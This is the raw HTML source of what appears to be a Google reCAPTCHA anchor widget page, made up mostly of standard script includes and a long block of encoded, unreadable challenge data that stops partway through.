<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TXDIjKERP31B5fy4r3WXTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__sk.js" nonce="TXDIjKERP31B5fy4r3WXTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TXDIjKERP31B5fy4r3WXTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHCh8KHw7vCgBrDl8ORBkdrUkbChUhnwq5dwoMsw4fCtWtOIcKCfcOrA8OIwos0T8OgwrrCuMKnBhjDvcK/w6cINcKUc3JdwoBbO8OCRjQdSlcLw5s/SwhuVcOHcMO7V8Oxwq3DrcOpw7ZFw7ope8Onwq16Rm0MwofDmFcyBcO5dkISwrLDm8Kiw7xrw7TCgMKycsOHw6rDuBzCgcOdNMODw7jDoFzCuzLCkcObwr06wo7DlHPCjMOSTsOgI3bDlMOTXsK8C8O6w7okw59Ow5YsS2nChGbCrCrCscOYJxlOIg/[base64]/K8K0acKmw7LCoMOSwr5Rw53CiSc1Sy9TdcKodMKkcn3DoMOAw5Z7LhgIw7jCpsOpWcKSD0TCqMOFQU1qwr0id8KZDcK8wpI1w7gIPcOZw4Fdw4wlwofDscK3OhcmW8OpQxnCnGXCp8OBwpBawp05wr8rw7DDnsONw4XCtFbDjRHDkcOFZMKJODlcU0XDpR/Dg8K1P1FKQhpyO0TChjttWnIOw4PCrcKuPsKKJCo/w7jDpFbDhxDCh8OLw4/CizIAWMOwwpUnesKJYSHCjErCjsKuwo5nwpHDhXrCqcKHfGE5wqXDvsOGacOnG8OuwrbDvXXCm1Y2X2bCq8OBwqvDvcKDN1zDu8OjwrnCjUJyaWXCqsORCMOuCUHDtMOtBcO5AmnDvMO1K8K1TSbDqcKDbMO4w5wgw49owo7Cs8KzF8Kfw6kKw794VX/CksOfYMK/wp7CtsKJwqE9w6bCgcONUGgyw4TDpMOUwo93w6fCpMKTw7k0wqbCjFDDgFRXMDxzw7MAwp/[base64]/WzVYFsOnw6jCl8KAw51iw7BeVcKEEMO+wp51wqfDrcOfNicAMAHDuMKdw6dxNMOrwoPCsH5nw5rDlTTCoMKSJcK4w4hPBmgbDiJ6wpcSeVLDpcK7EcOeQMKcRMKBwprDvsOraH1SDEbCiMO2bWDCrHPDrwMHwqhnDcKOwpBnw77DqF9/wrvCusKLwqRVYsOJwqHDhQzDj8K/[base64]/[base64]/Djy3DvSlQw6ADW8KxLcKwK23DssOpwrTCucK6wovDpMO+IMK/S8O3wo1EwpPDrcKlwqA2wpbDl8K6VlDCuhEcwq/DnyLCoEXCssKGwoU3wqTCumLCvBVmAMOKw4/CtMO7MCXDgcO4wpUew7LCiBXCusO2WcObwpHDscKUwrAuGsOnBsOYw5XDtRLCkMOQwpnCrnbDpz4tVcOGT8OPe8Kdw65nwrTCuAtuNMK3wp7DvU8nFcOWwqjDtsOeIsK9w6bDmMOfwoFoam50wrUHF8KHw6TDlzcLwp/Dv2DCmBrDvcKUw4MoaMKzw4NtJglOw5zDqm4/TGUOAMKKXsOdKC/CiG3DpEQlG0Y7w5fClV41IMKMA8OJShDDqXJtNcOTw4c8SsO7wpdXdsKRw7PCoUQDYFFBWA9ZHMKqw4bDi8KUZsOvw7Nmw4HChjrCuSR9wo/CgWbCssK4woIRwo3Dr0nCumI8wqEYw4TCoiohwrgUw7jDk3/CtzQRDWpAVQhvwpPCq8O3d8KzYBAEYsORwq3Cv8Okw4bClMOVwq0/AyrCkg8Xw5pVTMOBwrHCnH/Ch8K5wroXw6XCtMO3cDnCtsK6w6TCvWc7Ik7Ci8OhwqdUB3xxYcOSw5HDjMOXPVcIwpvCjcONw43CsMKSwqQ/XMO0fMKuw7gvw7fCokBeSDljOsK4dHfDr8O9TFJKw6jCusKZw5h3Dz/[base64]/CuMOTw5ZpXE7CusOAwqlXRcKsw4fDl2PCjGlzwolyw6EpwpHDlnV/w5LCr23CgMKGGGAMAzcWwr7DhRk2w7JEZRJuenhLwq9RwqDCqTrDvHvDkHdYwqEvwrAiwrFlZ8KXcHfDjH7CiMKQwpxmSVF2wrnDsxQVccK1dsKaYsKoNUwRc8K5GR4IwqRywpBrbcK0woHCicKSf8O3w43DgER/[base64]/InjCpi/CpEZAOMOpNz8Fw44lw6l8w5rCsV3DslHCjcOkQCtWNsO/[base64]/CicKgP8KmOMOJGDTCkHUjw7jDsMONwp/Do8KrBMOzLHwFwqllRmHDhcOIw6lSw77DrV/Dh0PCksO8U8Olw7khw5xFVlHCmB/DhQtSdh3CqCDDgcKcBGjDiXNUw7fCt8Ocw5fCu21Dw4BBF0XDnBgdwozCkMOSBsO0PjsdN2/CggnCjcODwrTDicOpwrPDusO8wrxmw7fCnsOiWjoswqQSwozCk0zClcORw6ZKH8OLwrE2DsKWw6ZYw7VUenPDrcKALsOTVMOBwpfDmsOVwqdec3wIw4DDi0hqRnLCq8OpGyF/wpLDpMK/wq0rQMOlLz4dHcKfXcORwovCkcKtLsKXwpvDtcKQTMKKGsOCRzUQw6Y/[base64]/[base64]/DgsKTYHRvwp15w71Uw6fDgRfDonnDtsKvPCrCgWHCgcOaAMKiwogqSMKrHzfDhcKCw5PDtl3Dq2XDhU88woDDiGnDhsOUMMO+ciR/NC/CrMK8wqp9w61xw5FNw5rDncKpcMKqa8KOwrV6TAZDEcOWfHBmwqFUQ1UHwo1Kwp8xUVw7JgVIwqDDgSbDm1XDk8OAwrMnw5jCmR3Dj8OoSnjDo21RwrrCkzhkZRbDtA1JwrrDmV06w5fChsO/w5LCozjCoDbDmkxfegMpw5nCtjACwoHChcK8wo/[base64]/[base64]/ClTnDhUw7wowEc8Kmwq/DghbCh8KNLMKlYTnDkcO2YVo8wpDDk8KqTW/CshYiwo/Dt1dmBy99SQRKwqlAQjBIw4TCgQlPRmjDj1LCjsKgwolxw7jDpMOwG8KcwrEUwrjDvjM2w5bDi3jClhdYw7Zmw55sXMKmbsOPbcKTwo5+w7/CqEFiw6rDpwNWw5AJw4sHBsOSw4INEMKqKsOzwr0eN8KUD1PCrxjCosKMw5IdKMOzwoPCgVDDhMKeb8OQDsKDwoMPC2B2wqU9w63CtsOIwoEBw49KZzQbNTLDscK2fMKNwrjClcK9w4IKwpUFW8KFRXLCvcKmw7HCqsOBwrQ7bsKdWAfCm8KnwoXDvCx/IsKYESvDoibDocOJJUMQwpxBH8OXwojCn2FXBXZNwr3DgAvDncKnw5LCoyXCvcO/[base64]/ecKHwozDvWYJwqQUwp7CsEXDqHkqw4PCtWjDhFxSEMKgGSrCmnU9EcKFEHkaLsKCUsK8eBDCqCvDlMKAT0ZTwqp/wp1FRMKnwq3CqsOeUDvDkMKIwrcsw7V2wqVCC0nCs8K9woxEwonDpQbDuh/ChcO6YMKuSx8/bAx/w4LDhT4Jwp/[base64]/DrMKmJcKDVsKqNsORwrTDuRjDv8OHwqISDcKAdMKFGUNQJsOow4DChsOgw5ocwqXDmWfCgsKWZS/CgsKhPW0/[base64]/DocO5HcOdTC3DrDtAYcKiNDBkwpvDiV7Di8KDwpIkKgcew5Abw5rCvMOmwpLDscKjw40veMO+w4x9wonDs8ODN8KnwrMaUV7Cnh7CkMOPwqPCpQEewrZldcOlwrXDhsKHRcOfw6gsw5/[base64]/Drh7DojvDj8KAP8O/woYawrnDp0hEJQohw6RtwpANXMKBVVDDoTpnaGzDrsOrwpthQsK4TcK5wpgiQcO0w6pLT30EwqzDjMKMPG7DvcOBwobDs8K9US0Kw5FhCi5XOATDmg1PWlF4wpbDnUQfU3lOa8OewqHDrcKpw73DunZXSyLDisKwL8KcPcOpw7bCp300wqsRMH/[base64]/[base64]/Cu8KGwrdhGBMvUcOmVRnCh8OKLw3DgMKFw6xAwqsaI8O3w5U6ZsONdw5VRcOJwqPDmhpKw5bCgzzDjWPDqHPDqMKnwqFEw5DCmyvDri9jw6sMw5/[base64]/[base64]/[base64]/[base64]/DnzvCqB0Pwolcw4DCszPDmcOSUhvCoAPClMOXwpbDlcK8NEXDocKJw6ILwpzDiMK7w7nDjCNHERZfw51mw511PQ3CsUUow6LDt8OZKRg/HsKhworCplYewppeAMOtwq49G3/CkC3Dl8OtRcKyS2YkP8KlwoUhwqPCtQdaClE9KiVhw67DiX46woorwq0YYWLDicKIwqfCtCBHV8KwO8O8wpsQFVd4wpwvB8KpR8K7RFxvP2/[base64]/ChxHCrkw3w70CecKuw516TVkGwpDDhHxjdhDDj3fCrMOFK2Faw5DCsTnDti8Hw4N4w5TCiMO6wqFOR8KVGsKPQMO3w64WwrrCvDJNAcO3Q8O/w7DCkMK7w5XCu8KNccKvwpHChMO0w4jCjsKXw5sawq9cSis6E8KGw5PDmcORLFd8PHMZw54BAT/DtcO7DcOfwpjCpMOpw6XDsMOKDMOKDSzDlcKLPsOnGCbDjMK8wqN4w5PDvsOSw6rDm1TCpS/DmsKdF33Dq1DDsAxgwqnCp8K2w6kUwp3DjcKoG8KawovCrcKqwolnesKBw4vDqBrDuHrCrCHCgz3Co8OnV8Kmw5nDisOJwqjCncOGw5/DqTTCrMO0A8OHayHCk8O0ccKAw6MsOmxtI8OFW8KgUgw6eV/DicKbwozCuMOXwqIuw4ReNSrDnSXDm07Dr8KuwrvDnVQyw41WCDNuw5jCsSnCtCk9DX7Dh0FewovDnwbDosKVwq3DsGnCvsOHw49fw6EWwp5+wqDDr8Opw5fCmz1uMBh1TUUzwpvDncOLwq3ChMK/wqjDo0PCuR8Obw0vbcK5D0LDqB01w5bCmcKGC8OAwqxeHcKWwpDCv8KKw5c6w5DDpMOdw6TDssK4VcK/bDDDncKhw5bCug3CvxfDusK/w6PDpGdxwpgtwqtfwpTDrsK6ID53aDnDhcKabiDCsMK6w7XDhkIWwqbDplPDhcO5w6vClE/DvTw2GwAww43DoWnCnUl6DcOrwrsvOy7DlQ9TQMKGw4fDkxdewoHCscO2eDjCi0/[base64]/CpcOdMsK0wpRNUcOeXwQswqN/w4bCh8KFCg1nwowKw6HCgkNow4dYOj1Wf8K5QlnDhcK+wp7DlD/CnTEJB2kGAMOFfcOewrTDjR50UgPCqMOJG8ODZGBSVh5zw6DDjhcBEikkw77Dg8Kfw6pRw7fConE4fS83w5/Dg3owwpPDvsOgw7gmw5FzNkTCtMOZK8O1w6s9FsKNw4ZNMALDp8OZI8K9ScOyTjrCnWvDnAPDi2TCtMKIL8KQFMO/JXHDuzDDpinDk8OuwpHCq8K7w5ABVcO5w5Z+ayPDonjDhX7CrnPCtgNvVgbDicKIw7HCvsK2w4TCvz58aiPDk0ZXSsOjw53CkcKOw5/CkgvDsksxDUsgEV9dDEnDrEbCuMKXwrzCt8O7E8OuwqzCvsOdP13CjVzCklHCjsOdKMO+w5fDv8O4w6HCv8KdDxQQwq9wwrfDt29VwoHDv8OLwpQww4xawr3Cg8Oef3jCtQ/DmsKdwrd1w41JTMKSwobCmmHDtMOUw5LDtMOWQQTDlMO6w7DClSnCgsOcfk/CiWwnw6zCoMOAwqU1QcOgwrXCtk59w51Dw4vCocKcYsO/JhPCo8KNcyXDiiQew4LCmUcwwo5AwpgzQW3CmXFJw5EPw7QTwpIgwpJ4wq05FgnCrxHCv8KDw7vDtsKhw44fwplUw6Z+w4XCi8OPXWo2w7gWwp4JworCqx/DusOJZsKBMXLCp3IrU8O8WFx8dcKtw4DDkAbCj1oAw7k2wpnDs8KAw4gwHsKZw7Apw5l1ASEnwo1CGXoUw5bDqRDDmsOAJ8OSE8OmB349RAZwwo/Cl8KwwrFiRMOiwpU+w4URw6zCrMOGJghuMQLCvMOLw4DCrB/[base64]/Dn3DCusKVw6LDoBfCt8OiwoTDpsKbZsO9MXHCk8OyNcOuMRxrBzBWd1jCmERww5LCh1vDmmjCkMOfAcOGcWo+dEXCisKmwo58BijCmMOgwojDg8K+w50QM8Kww4B+TcK7LcKGWMO3w5DCpMKbBU/CmhN4ElAVwrkgeMO3WDp9bcODw4PChcODw6F7EsOiwoTDkW88w4bDvsOFwqDCusKxwpl7wqHCkXrDm07Ci8KMwpjDo8OWw4zCjMO/[base64]/DlyogdsKlbMOAP3nDs8OUwpjDri7Dt24pQcOcw7fDhcK3J2fCjMK3C8O0wrMTX2PChigvw47DsC0Vw4xwwotXwqLCucKhw7nCvRViwr/[base64]/LsOPw4LCpWM9wpTDtHdfw7lhIsKAYcKPMMKRFMK4cMKaA1Qvw6Z/w63CkB8dDWM7wpDCl8OqLgsAw67Do24zw6o8w7HCk3DDoAnCh1vDj8OhQcO4wqBYwrJPw4Y6esKpwrLChGxfdcOdUjnDlhHDt8KhQRPDkWJYekBqcMKSLhMlwpIrwr3DsVVNw7/Dp8Kvw4jCmwk+BsK9w4zDk8OdwrF6wpcKD0YadSTDri3CozDDuVLCvsKeBcKywqfCrjfCknpew6MlBsOtLFLCvMKcwqHCosKELMKBeRF1wpMlwq5/w6V6wp4abMK9CBoJLjFgfcODFFvClcKtw6pCw6XDlQB5w6ZywqcVwpZtV3FZF0EtHMK0fQ/CnUHDpMOGBk1/[base64]/K8KJIirCoEdTc1l4w6JwX8KQc8KBw6sgw6NzMMKNdA5hwp18wq7DrsOoUGx/[base64]/[base64]/Ckz7Cvk9+wq/Dg8OjwpIHwrrCnsOZHcOWwqMtw7bCtsKfwq7Du8KUwrrDjGzCvBLDh3dkIsKwNsO6TVZzw49iw5tqwoPCv8KDWG3DsFY/G8K2GibDs08mPMOqwr/Cm8OPwpjCmsO9HWPDpsKuw4QVw4/DjALDkz8qwo3Du3E8wrHCr8OtRcKfwrbCgcKeAjwvw4zCpE4Ta8Ouwp8zH8OhwowgBmpPHMKWdsO2akLDgilPwp15w4fDscK7woYhbcKnwprCgcOZw6HDqlbDggBcw4vClcKHwq3Dt8OYUsOlwq8OKk5lY8O0w6LCugUnNAnCp8O9XmVpwq3CqT5qwqtOY8K/NMKXSsO3YzMtGsOPw6nCjkwSw5o8OsKnwrA9LlHCjMOaw57CrcOlT8KfKUrDnSMowqR+w7AQHBjCu8KFO8Oqw6M1SsOuZWvCu8Ocw7zDkzgkw4IqQ8Kxwq8aZsKsQTdqwr8uw4DCqcOnwrU7wphqw4oISknCnsKIw5DCs8O4wp1lCMO/[base64]/[base64]/CtWpLRsOeQn/Dqhofw7t+K8KuPcK2F8KyV0UkwpI8wohXw4kjw59nw7HDiAxjW3s6MMKLw5hkEsOUw4XDhMOyMcOTw6LDh1BhBsOKTMKfVHDCow9Wwq5rw5rCkWV1TDNAw6LCkmIuwpoqGcOdBcOFFWIlMSU0wrrCqiNJwr/CmGHCjUfDg8K2XVfCiHtiPcOuw79Sw48mBcOZM2EIRsOZRsKqw4Z1w7kfOARLVsOnw4fCvcO1B8K3NzLCgsKbDcKJw5fDisOew5xHw5DCn8K1wpdMCmkawr/DucKkWkzDkcK/WMOtwpl3bcORXhBPYRbCmMK+DsKtw6TClcOYX1nCtwvDrWbCgQx6b8OeKcOyw4/Do8OLwoUbwoRJZnpFF8OKwo5CCMOgUFPChsKua3/[base64]/[base64]/DsMKdfcKow7kGw40PEXRJwrBiw4XCtMOEJ8Klw6QdwqsbEMK2wpfCp8Ogwp0iHcORw6RVwrXCkx3CpsORw63Cu8Kjw4piZcKbRcKxwq/DtyPCqsKbwoMaNCUgdkbCt8KcUG4nLMKKdVDCicKrwpTCrgEGw5fChQXCnALCpUR4NsOVwrnCu392wovDkBpCwoPDoXrClcKWOX0bwoHCu8Kqw7HDgn/CucOGRcOgWy9UIzFfFsOWw7rDsht5UBfDrcOWwpfDosK9fsK2w7xdMTzCi8OZMSc8w6/CuMOBw54ow75Dw73Dm8O/XXJAccKQLsKww6PCtMO0BsK3wpAdZsKww5/DqHlCa8KXNMOLWMOXAMKZAxLDv8ONRFNAOTt4w6xTAj8EP8KMwrMccAx8wpwOw7nCqV/DoF9Yw5hveWTDtMKAwqMITcO9wpQvwpjDlH/ChSFWA1HDksKcOcO8QFLDl1bDqTc4w4fDhHkzBsODwql6A2/[base64]/woDCuEjDl3kKwrLCpcKpMsO7SMO3TcOcTMOLdcKnSsOGAXVSQcOUJQRlN1oxwrY4BMOaw5TCicOtwpzChFPDtzPDs8OrdsKHYytcwoclDgN6GsOVw6YLGsOSwonCvcO5bl4vRsKLwo7CvU1Bw5vCnwLCiQ0kw6o1DSoswofDl21eOkjChTwpw4/Cui/Cq1ESw65kMsO3w4nDgz3Dk8KVw4Yqw67CrERrwr9MHcObcMKQSsKrAHPDqit9CVwWA8OHJAZvw6nDj0nDicOiw6zCssKRWD0Pw7REw617aGEvw5PCn2vCp8KpNQ3CkjvCsxjCnsKVLX8fOU5EwoPCv8O9GcKRwr/CssOfN8OwQMKZYBDClMKWOHbCgcOREytEw58+agwYwrV7wo4kBMOfwrkKw4TCusOSwpk3MlTCrXFLJi3DiGXDisOUw5TDkcOzc8K9wrjDjgt+w5RuGMKaw69WJFrDp8KDBcK/wrsqwqtid0phEcKlw4/[base64]/CuEPCusKQw5VAw7hkw5HDgHQew6bDtn7Dr8KawpnCpXrDqk7Cs8ODHWdiPsOIw5FgwobCkMOWwqoewrBQw4opY8OPwrvDssKPDF/Cv8Onwqhow5fDmSwdwqnDusKSGXc2dxLCtx1tYsOQVmzDnMK/wqLCg3LCvMOXw5fDisOswp0NMsKheMOFJMOfwqzCox82wppWw7jCsmYzMcKDaMKITD3CvllFBcKawr/CmsOQLi4aBWvCrgHChlLCgmgQa8OkAsORHXXCsiXDuXzDlFXDmsK3bsKYwo7DoMOfwrdzYzTDr8KGU8O+woPCgMOsZcKHUnVfWGzDmcOLPcOJXn4qw7pQw4vDixEnwpfDtcKwwrJiw5sgTiMBDh4WwrREwr/ClFY5a8Kyw7LCkgwIEwXDjg98AMKIdsOIcTrDu8KGwp8QC8KMITNGw7Q8w5HCgcKKCjnDh0/DqMKlIEsBw5XCjsKHw57CscOhwrzCsX8ewofCiwLDtsO/[base64]/Cl8OIw4TCmsKmwqUew7/ClMKmI8Kjw5bCsgdnwpgAU3PDv8Kfw7PDjcObL8OOfgzDlsOLUF/Dll/DpcKDw4weI8K4w4/DsnrCmMK1ayh7PsKTccORwo/DiMK8w788wq7Dvkg0w4bDs8OLw5xMCMOVV8KVMWTCr8OSJMKCwo08aGkXScKgw5xmwoAhI8OYJcO7w6nDmTXDuMKdHcOSNWrDkcK8OsOjGMODwpBjw5XCqsOMehgNR8O/RAYow4x5wpR1Xi8CfcO3ShxvBcKKOSXDimPCg8KvwqtUw7LCm8Oaw7DClMKlYyojwrEbWMKPGhrDnMKjw6VpRwM7wp7DvAHCsy4WK8KdwqpvwocUSMOlfsKjw4bDv05qcR0NDk7DlXHDu0bCj8OJw5jDs8K+PsOsCXlnw53DnjRxRcOhw4LCkREIFW/CrVN5wqJyEMKDBTXDhMKoDcK5SjR6bD0uMsO3DxvCk8Oxw7AqH2YYw4TCqlYZwpnDq8OKEgIVdUNpw7Rzw6zCucO1w4fCliLDjcOHFMOEwoXCjz/[base64]/XMOHw4EewoZ3P8OMwr96PcKdw4Q/[base64]/CmMK3S1Fmw5AvelgbLsKxwovCkSjDn8Kfwq0DTcO2LBUqwovDvkbCuWvCrlLCjMO4wqheVcO9w7rCgsKwVsKvwrxJw7LCgUPDhsO9McKYwp03wodqWUJBwozCv8KFE3B8w6F9w4zCpmFlw5krFxkew6kkwp/[base64]/CvcOUI8KmwoEoQMKhwrdcwqIuw5nDj8Kjw6xsJ8OFw7rCn8KqwoEswr3Cs8K/w4zDvF/[base64]/DvMKJw5EoJwfDgXPCnBZ1wqc2wo8bcC51w5FoVRvDsy0gw53DrMKSWBZ5woJOw78vwobDnA3ChB7CqcOBw7bDlMKMMhNYScKMwrXDmQbCoSxcCcOtHsOXw7shKsOFwr3CvMKOwrbCqcOvOklwZhvDl3fCtMOTwq/CqRQYw5rCrMKfKU3CrMKtWsOoH8ObworDlw/CinpQVFrDtVk4woLDgTRLf8OzHMKIVSXDqhrCij1JRcO5B8OAwonCtU4Ww7DCl8KSw7Z3HyPDiTpgBx7Duxc0wq7Dk3nCnX3CtQdUwqEmwo/Clll8BkoUU8KkGX4NdMKrwq0vwqZiw6tNwr5Yd0/DpUBGPcOhL8Ktw6PCl8KVw7HCoUhhZcK0w691ZcOZNx4eS1c/w5oNwpV/wpLDosKuPsKEw6TDnMO/cBIXJgnDpcOdwpwiw7tNwpXDohXCvsKNwqNewrPCnzfCqcODSSwcCiDDncOjUXYXw6/DmFHCh8Oew4E3KmZkw7MKK8KIGcOCw4c7w5pnFcKkwozCm8KXOMOtwrdkPnnDszFrMcKjVSfCvVZ0wpbCr1gpw6gAD8KPeBvCr2DDkMKYey3Cpw0+wpxIR8KgCsKyaQgpTE/CmnDCkMKKEmXCqkPDg0RDK8K2w7wlw47CjcK+FyppLzILXcOCwojDqcOFwrDCsFQyw79TMlHCqsOmUmbDn8ORwo0vAsOCwrHCpBQod8K7OHbCqxjCpcK2CRVmw409RE3DlSoywqnClwLCq2RTw7Jxw5bDliQVJ8OrccK7wqUjwoAKwq9owp/CkcKgwofCmBLCh8OfRDHDn8OnOcKVQGDDgRADwpUtZcKuw4rCn8Ohw5tlwp8SwrJJWizDin/Coy8vwpfDgcOnR8OJCnsQwqkOwr3ClMK2wo7DgMKMwr/Ck8KWwqNyw40wJgMtw7oCUcOOwozDnRNpdDADcMOiwpTDtsOTP2HDpV/DtC5HBsKrw6HDucObwpnCh0xrwp3Ds8O5XcOBwoEhNhPCkMOuRz05w57CtQjDmRh/wr1JP1N7QG/[base64]/CssOhZsKydcOcw555TG7Cv8KmwpfCpcOQwowSwqXCr2pSCcOZYjzCrMK0DDVFwp4Qw6Z0PcOmw6YMwqAPwqjDn3/Ci8K0X8K/w5BOwqZEwrjCuixqwrvDi3fCtMKcw4J7T3sswp7DmDlVwqR3ZMOFw5DCtk5Qw7jDh8KGPcKFPCbCn3HDt2pzwoFywpAeEMObXD1kwqzCjMOJwqnDrMOhwqTDvMOKMsOoTMKOwrjCucK9wr7DrsK5CsOCwp1Rwq9AecObw5bDsMOzw6HDn8OZw5/[base64]/ClsKnUVLDvsO5a8K/VQ3DrDAIH8OLw7XCggzDosOuVDsDwoQCw5Uowrl0M2M6woNLw67DjEdJAMONRsKVwqBEaUw+IEbCjDsIwpvDpEHDm8KSZWHDjcOOMcOMw5/DisOtKcOkE8OqGUPDh8OdbRcZw5wnYMOVNMObwrjChSM/MHrDsz0dw5dKwokPRwsVG8KUdcKuw4Aaw74Mw5Bff8Krwrlkw4FOb8KWF8KzwpMqw57CmMOLIwZmRTbChsKVworClcObw7LDlsOCwqFtFCnDvcO4fMKQw6fCig1jRMKPw7FWPW/[base64]/ACZNwo3CksOhw7TDuGvDswPCj8OGwqVnw4TChkZlwqHCpg3DkcKjw5rDn2w8wp8nw5tXw6HDkH3DqGvCgVfDl8OUMDvDp8O5wojDsloswrIXIcK2w498L8KWBsOyw63CgcKwDiHDsMKUw4B1w7F8w7DCgjdZVyPDssKYw5PCsw53Z8OkwpfCj8K1ZD/DssOLw5NKXsOcw6cMOMKZw5MrfMKddhrDvMKcLMOAd3TDiWQiwoszQGXCtcKLwozDqMOYwrzDscO3Tmg/wp7Dv8KUwphxZFzDlsKsTkfDicO+aVbDmcOAw7QSf8OlTcKZwo9laXPDkMKVw4PDti7Dk8K+w6LCpGzDnsOBwp4jeQlwD1wVw7jDvcOHbW/DiVA2CcOfw71vwqAyw6FxWnDCkcOaQHzDtsKxbsOmw4LDtWpSw4/CnyR8woZLw4zDoyPDnMKRwrgeJ8OVwrLDncOrwoHCk8KVwp4CHz3Con8LU8Odw6vCv8Oiw4XDmcKnw7nCicKeccOLR1DCqcOpwqIEDQZ8P8KTElrCsMKlwqbClsOfYMK7wrjDrm7DkcKJwq7CgmR4w5/Dm8KYHMOeEMOmY2V6DsKYMA1hDnvCuS9DwrNcMSUjO8Oaw6LCmC7Dv3HDvsOYLMKRTsO9wqLCosKbwo3Cqy4mw756w4MoUFcUwr7Du8KXH1cvesOPwoB/ccKWwozCizLDhsO1HsKNeMOhSMKNBsOGw4cSwodNwpNPw6EbwoE4djrDszTCjX4Yw7Ujw5FYIQDCmsKnwr7Cu8OjUUTCvBrDg8KVwpfCtmxhwqzDh8K2F8KjQ8OCwpzDk2hWwo3CqFTDsMOUwonDjsKiMMKRYVoBw4fDh15OwpZKwql2EzFjdlLCk8Ojwqp2FGtrw5/DuwTCkC/CkjR8LRZhdy5Swqx2w5bDrcKMwpzCkMKqfMKlw5oawpQKwoMAwovDpsOBwpHDsMKdM8KOLA8iSEh2c8OAwoNrw64xwoAOwo/DkCQCVAFkV8KrXMKjckrDn8OBZjAnwqrDpMOiw7HCvmfDuDTCgsKrw4nCqcOGw4Y/wo/DiMO9w5XCs1l7OMKMw7XDtMKYw502SMOww5vDn8O8wrMhEsOJKifCj38swr/Cs8OTKlXDrQ5Yw6BqVyVCKWXCisOeYBANw4lzwp4CcXpxQVBww6TDoMKHwqNfwq8maEUwZMKEDChvd8KHwprCjsKraMOtYsKww77CocKrYsOrJ8Kiw4E3wq4mwqbCpMKWw6Ezwr5rw53DsMK8I8KdZ8KiUTDDssK/[base64]/DmVjCh8Kcwq/DumLDt3HChsKgZlJwG8KOw6kmKhfDpcOgwpIBA3DCnMKZRMKrXS0cHsOschEfNsKcaMKgF2YeS8K6w7/[base64]/DlMK8C8Oewo3DkmvDlsOEbsOyw4hfw4Mhw7ImbmggYhnDkGl2OMKAwqBRdBDDrcOqcGNlw7VjbcOFDcOmQ3I5w4IkJ8OFwozCvsKyaFXCo8OYC2h5w5UCZQ9mT8KIwqbCsGBXEsO8wqvCucKXwprCpQPCtcOHw7fDssO/RcK1wqPDqsOPG8KqwpXDlcKgw4YMa8Kyw681w5/DkxBkwq9fw7YKwoliX0/[base64]/[base64]/Lmt1Y050ADQ8wp3DnSpZL8KawqrDqwvCrBN8w68+wrYKMGIuw4HDm33CvVXCg8Kjw6Jmw6RGeMO/w5UNwrjCmcKDN1bDlMOTT8KjK8KRw5/DpsKtw6/[base64]/Dt8KLY2ZpSB/CiCvCnsKwPSfDhz/DiBPDqcOOw7MBwpVzw6bCi8KZwpnCgMKAXUTDtcKow71nHg4Vwr8nfsOVKMKJKMKqwqd8wpfDscOuw5JTdcKkwofDkQ0KwojCicOwe8K2wqYbScOUT8K4BMOuY8Ozw7nDs0zDhsO6NMK/[base64]/Pg0CTCLCrcK/wqoDHXrDqCzDuWLCvMOMccOww61RVMOlw7LCvE/CqhvCoSfDssOPFWcaw4BCwojCowfDph0HwoZqMjt7JcKPLsOww47CusOrYHvDtcK3ZMOuwqsLRcKRwqQqw77DoDQDR8KsWQFGQsO5wq9jw4PCmynCi2IQJ2HDmsKLwp0ewpjCvELDlsKzwrJewr10JnbDsRIxwqTDs8K0CMK0wr9nw4B/J8OgcXw6w4HCpDDDpcOVw6o7SGQJRVzDvlLCszA3wpHDph7Dj8OkelvCi8K6AX7Ck8KuNllVw4HDgMOMwrHDg8O6IV8rYMKdwoJ6bVNwwpcCJMKZV8KQw6JoWMKrKwMFXsO6JsK6wp/CusKNw4c/NcKWLjXDk8OzKT7ChMKGwonClDjCmsOaJ3ljNMOTwqXDsS4twpzDscOAcsK6w6xECsOyUmvCqMK/[base64]/ChMOcMMKbNcO/wpzCukwvPgAqwpV3dHrDsz/DoE9zwpDDo2xSYsO7w7zDrcO2wrhbw7rDmkcaC8OSc8KnwoIXw7nCo8OTw73CtsKgwrrDqMKpN2TDjTJ3YMKZK090d8OWDMKSwrzDmMOHMRTCvGjDl1/CgR9xwpt5w6ccLcKWwqnDk38VHAZ7wocGZidnwrLCtl5Ow6wcwoZvwrhKXsOLTmwZwq3DhX/[base64]/CgiZebTZTw49LccO8HcK3worDm8Knw757w7/CuAXDt8OhwrYsIcKow7RIw4x2A39Jw5IZacKeOB/DuMOiLsOPUcK2JsOqK8O+UgvCpMOiDsOcw5Q6PCERwpXChBjDnQ/DhMKKOw3DsUkDwop3D8KXwrUbw7NMY8KKPcOHPRkFGQMHw6QWw5rDjlrDqlgXw7nCtsOqbQ0WUMO7wqbCrUYgwog3Z8OtwobCnMK1w5HCgkfCh2x1dkYUQsKJA8KlQ8OQXMKgwpRPw616w6kOSsOhw4MLJ8Ocb35TQcO0w4oxw7DCkFcIVnAMw7NFwo/ChgwFwoHDm8OSZxc8PMOvGQrCok/CnMKNXMK1CFLDhjLCpsK1b8KjwpFKwoXCpcKqMWLCrsO+fEtDwppKZRbDrlDDtSjDg1XCnjFgw7wnw5QJw75iw68Sw6fDq8O1EcK9VcKGwo/[base64]/DqcOQw71vC31Bw4IaA8KTwrx9wrc/KcKADCvDr8Kmwo3DtsOJwojDsBRNw4FmFcO8w7DDhwHDrsO5D8Oaw7hAw58Lw5hfwqp1Rl7DnmYnw5gKd8OIw5B4GcKxfcO1NzFfw77DsQ/[base64]/DhQ8xPnLDnsKrwpxJw6/[base64]/DnSMqwqTCnyDCokMyw7c8w7DDsi/CvsKlLsKvw4jDscOQw6dPMWAowq5xO8KMw6nCpnfCg8OXw6U0wpjDn